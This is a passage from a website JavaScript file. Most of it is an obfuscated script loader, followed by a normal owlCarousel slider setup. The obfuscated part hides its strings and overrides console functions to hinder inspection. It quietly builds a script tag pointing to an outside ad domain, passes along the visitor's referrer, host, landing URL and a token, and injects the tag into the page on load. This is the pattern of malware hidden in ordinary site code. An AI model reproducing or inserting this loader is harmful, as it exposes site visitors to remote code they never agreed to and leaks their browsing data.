x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','erodeads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});